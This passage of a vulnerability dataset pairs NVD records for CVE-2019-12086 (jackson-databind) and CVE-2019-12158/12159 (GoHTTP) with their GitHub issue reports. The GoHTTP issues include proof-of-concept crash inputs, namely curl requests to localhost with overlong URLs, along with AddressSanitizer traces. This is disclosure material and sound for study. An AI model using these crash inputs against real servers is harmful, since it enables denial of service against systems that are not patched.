"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/109227"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2935"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2936"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2937"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2938"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2998"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3044"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3045"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3046"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3050"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2326"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.9"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/3f99ae8dcdbd69438cb733d745ee3ad5e852068490719a66509b4592%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/88cd25375805950ae7337e669b0cb0eeda98b9604c1b8d806dccbad2%40%3Creviews.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/bcce5a9c532b386c68dab2f6b3ce8b0cc9b950ec551766e76391caa3%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r204ba2a9ea750f38d789d2bb429cc0925ad6133deea7cbc3001d96b5%40%3Csolr-user.lucene.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rca37935d661f4689cb4119f1b3b224413b22be161b678e6e6ce0c69b%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/OVRZDN2T6AZ6DJCZJ3VSIQIVHBVMVWBL/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXRVXNRFHJSQWFHPRJQRI5UPMZ63B544/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UKUALE2TUCKEKOHE2D342PQXN4MWCSLC/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/109227"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2935"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2936"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2937"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2938"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2998"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3044"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3045"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3046"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3050"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2326"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/3f99ae8dcdbd69438cb733d745ee3ad5e852068490719a66509b4592%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/88cd25375805950ae7337e669b0cb0eeda98b9604c1b8d806dccbad2%40%3Creviews.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/bcce5a9c532b386c68dab2f6b3ce8b0cc9b950ec551766e76391caa3%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r204ba2a9ea750f38d789d2bb429cc0925ad6133deea7cbc3001d96b5%40%3Csolr-user.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rca37935d661f4689cb4119f1b3b224413b22be161b678e6e6ce0c69b%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/OVRZDN2T6AZ6DJCZJ3VSIQIVHBVMVWBL/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXRVXNRFHJSQWFHPRJQRI5UPMZ63B544/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UKUALE2TUCKEKOHE2D342PQXN4MWCSLC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89660FC3-9198-414C-B89D-C61A4438BA3B",
"versionEndExcluding": "2.7.9.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5DB8A2D4-0FDE-4216-896B-52824106B97B",
"versionEndExcluding": "2.8.11.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0E3E465E-0DE3-4DD3-A023-6444C47895CE",
"versionEndExcluding": "2.9.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2326
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
A new gadget type (see https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062) was reported, and CVE id allocated was `CVE-2019-12086`.
CVE description is available at: https://nvd.nist.gov/vuln/detail/CVE-2019-12086 for full details, but the specific variation (in addition to needing "default typing", attacker being able to craft specific json message) is that:
* If service has jar `mysql-connector-java` in its classpath
vulnerability applies, and attacker is able to read arbitrary files from service's local file system.
Original vulnerability discoverer: 618 from College of software, Nankai University
-----
Fixed in:
* 2.9.9 and later
* 2.8.11.4
* 2.7.9.6
* 2.6.7.3
|
Block one more gadget type (mysql, CVE-2019-12086)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2326/comments
| 12
|
2019-05-11T17:31:34Z
|
2019-10-16T04:36:08Z
|
https://github.com/FasterXML/jackson-databind/issues/2326
| 443,018,345
| 2,326
| 389
|
CVE-2019-12158
|
2019-05-17T19:29:00.620
|
GoHTTP through 2017-07-25 has a GetExtension heap-based buffer overflow via a long extension.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/17"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gohttp_project:gohttp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AA61125C-0405-4672-892D-3E198E9B895F",
"versionEndExcluding": null,
"versionEndIncluding": "2017-07-25",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/fekberg/GoHttp/issues/17
|
[
"Third Party Advisory"
] |
github.com
|
[
"fekberg",
"GoHttp"
] |
Screen -S Server
./GoHTTP
CTRL-A, D
Screen -S Crash
curl 127.0.0.1:4000/hi.htmlAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
CTRL-A, D
ASAN Details:
==9376==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000efbb at pc 0x000000402e44 bp 0x7
ffd9e6f3a70 sp 0x7ffd9e6f3a60
WRITE of size 1 at 0x60200000efbb thread T0
#0 0x402e43 in GetExtension (/root/GoHttp/GoHTTP+0x402e43)
#1 0x40307f in handleHttpGET (/root/GoHttp/GoHTTP+0x40307f)
#2 0x4035b7 in receive (/root/GoHttp/GoHTTP+0x4035b7)
#3 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#4 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#5 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#6 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#7 0x7f022305a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#8 0x401808 in _start (/root/GoHttp/GoHTTP+0x401808)
0x60200000efbb is located 1 bytes to the right of 10-byte region [0x60200000efb0,0x60200000efba)
allocated by thread T0 here:
#0 0x7f02241a9602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x402f2c in handleHttpGET (/root/GoHttp/GoHTTP+0x402f2c)
#2 0x4035b7 in receive (/root/GoHttp/GoHTTP+0x4035b7)
#3 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#4 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#5 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#6 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#7 0x7f022305a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 GetExtension
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9de0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9df0: fa fa fa fa fa fa 00[02]fa fa 05 fa fa fa 00 02
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==9376==ABORTING
|
Heap Buffer Overflow when appending certain size string to URL file extension when compiled with ASAN.
|
https://api.github.com/repos/fekberg/GoHttp/issues/17/comments
| 4
|
2019-05-17T06:16:24Z
|
2020-04-22T11:27:40Z
|
https://github.com/fekberg/GoHttp/issues/17
| 445,281,406
| 17
| 390
|
CVE-2019-12159
|
2019-05-17T19:29:00.680
|
GoHTTP through 2017-07-25 has a stack-based buffer over-read in the scan function (when called from getRequestType) via a long URL.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/16"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gohttp_project:gohttp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AA61125C-0405-4672-892D-3E198E9B895F",
"versionEndExcluding": null,
"versionEndIncluding": "2017-07-25",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/fekberg/GoHttp/issues/16
|
[
"Third Party Advisory"
] |
github.com
|
[
"fekberg",
"GoHttp"
] |
Screen -S Server
./GoHTTP
CTRL-A, D
Screen -S Crash
python -c "print 'A' * 50000" > file
curl 127.0.0.1:4000/$(cat file)
CTRL-A, D
Screen -R Server
==9330==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffcea552b20 at pc 0x7fcfe397420b bp 0x
7ffcea552850 sp 0x7ffcea551ff8
READ of size 519 at 0x7ffcea552b20 thread T0
#0 0x7fcfe397420a in __interceptor_strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x7020a)
#1 0x4022c1 in scan (/root/GoHttp/GoHTTP+0x4022c1)
#2 0x4033c5 in getRequestType (/root/GoHttp/GoHTTP+0x4033c5)
#3 0x403599 in receive (/root/GoHttp/GoHTTP+0x403599)
#4 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#5 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#6 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#7 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#8 0x7fcfe284d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x401808 in _start (/root/GoHttp/GoHTTP+0x401808)
Address 0x7ffcea552b20 is located in stack of thread T0 at offset 544 in frame
#0 0x4034a0 in receive (/root/GoHttp/GoHTTP+0x4034a0)
This frame has 1 object(s):
[32, 544) 'buffer' <== Memory access at offset 544 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow ??:0 __interceptor_strlen
Shadow bytes around the buggy address:
0x10001d4a2510: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2520: f1 f1 f1 f1 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2530: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2550: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10001d4a2560: 00 00 00 00[f3]f3 f3 f3 f3 f3 f3 f3 00 00 00 00
0x10001d4a2570: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2580: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a2590: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a25a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10001d4a25b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==9330==ABORTING
|
Stack Buffer Overflow when requesting excessively long URL when compiled with ASAN.
|
https://api.github.com/repos/fekberg/GoHttp/issues/16/comments
| 2
|
2019-05-17T06:11:38Z
